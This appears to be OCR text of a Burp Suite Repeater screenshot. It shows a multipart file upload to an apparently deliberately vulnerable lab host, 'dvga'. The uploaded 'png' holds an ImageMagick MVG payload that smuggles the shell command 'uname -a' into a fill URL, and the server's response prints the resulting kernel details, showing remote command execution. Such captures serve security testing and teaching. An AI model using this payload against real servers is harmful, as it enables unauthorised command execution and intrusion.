 Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF CO2 BurpJSLinkFinder Reflection Knife Deserialization Scanner Headers Analyzer Bypass WAF Upload Scanner
1 × 2 × ...
Send Cancel < > Target: http://dvga:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: dvga:8080
Content-Length: 315
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dvga:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKcxfVLH9WrBUlSqk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://dvga:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKcxfVLH9WrBUlSqk
Content-Disposition: form-data; name="file_upload"; filename="WVHsImDelayMvgSleep2vdS.png"
Content-Type: image/png
push graphic-context
viewbox 0 0 200 200
fill 'url(https://1/WCvcFRiBmOd/";uname -a; ")'
pop graphic-context
------WebKitFormBoundaryKcxfVLH9WrBUlSqk--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: dvga:8080
Connection: close
X-Powered-By: PHP/7.0.33-0+deb9u10
Content-type: text/html; charset=UTF-8
Image size is: Linux 30685c84beea 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
GNU/Linux
200 x 200
? < + > Type a search term 0 matches
Done 248 bytes | 89 millis